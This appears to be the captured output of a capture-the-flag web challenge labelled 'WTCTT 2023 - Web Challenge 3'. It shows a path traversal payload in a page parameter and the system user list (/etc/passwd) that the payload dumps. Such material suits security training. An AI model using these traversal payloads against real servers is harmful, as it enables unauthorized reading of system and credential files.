 WTCTT 2023 - Web Challenge 3
Page: ../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin